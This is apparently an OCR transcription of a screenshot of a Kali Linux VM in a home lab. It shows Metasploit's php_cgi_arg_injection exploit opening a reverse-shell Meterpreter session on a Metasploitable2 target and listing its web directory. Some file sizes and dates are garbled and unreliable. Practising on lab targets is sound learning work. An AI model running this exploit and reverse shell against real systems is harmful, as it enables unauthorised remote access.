 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2024.3-vmware-a... EVE server1 - 20.0.0.1
1 2 3 4 7:23
kali@kali: ~
File Actions Edit View Help
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf6 exploit(multi/http/php_cgi_arg_injection) > set target 0
target => 0
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 20.0.0.10:4444
[*] Sending stage (39927 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (20.0.0.10:4444 -> 10.0.0.10:45724) at 2024-10-09 07:18:43 -0400
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
041777/rwxrwxrwx 17592186048512 dir 235180269687-03-16 04:37:31 -0400 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 11:17:21 -0400 dvwa
100644/rw-r--r-- 3826815861627 fil 182042311505-02-17 18:13:29 -0500 index.php
040755/rwxr-xr-x 17592186048512 dir 181964996940-05-31 14:38:18 -0400 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-08 13:03:20 -0500 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 02:08:28 -0400 phpinfo.php
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 13:04:46 -0400 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 07:50:32 -0500 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-11 18:58:19 -0400 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-24 16:59:26 -0500 twiki
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > hostnamectl
[-] Unknown command: hostnamectl. Run the help command for more details.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
ENG
2:23 PM
10/9/2024